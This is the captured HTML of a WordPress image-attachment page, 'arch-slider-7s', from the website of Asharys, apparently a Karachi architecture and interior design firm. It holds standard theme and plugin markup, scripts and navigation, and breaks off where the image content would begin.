

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/architecture/arch-slider-7s/
body_size: 9846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>arch-slider-7s | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,284] -->

<meta name="keywords" content="asharys,ashary&#039;s,architecture,architecture pakistan,architecture karachi,,modern architecture karachi,modern architecture pakistan,residential architecture karachi,residential architecture pakistan,architects pakistan,architects karachi"/>

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/architecture/arch-slider-7s/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; arch-slider-7s Comments Feed" href="https://asharys.com/architecture/arch-slider-7s/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=394'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Farchitecture%2Farch-slider-7s%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Farchitecture%2Farch-slider-7s%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default attachmentid-394 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> arch-slider-7s</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-394" class="image-attachment post-394 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
											<h1 class="entry-title">arch-slider-7s</h1>
										

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-05-14T21:36:13+00:00">May 14, 2020</time> in <a href="https://asharys.com/architecture/" title="Return to Architecture" rel="gallery">Architecture</a></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s.jpg" title="Link to full-size image">Full resolution (1850 &times; 850)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/architecture/arch-slider-6s/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/architecture/ar6/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
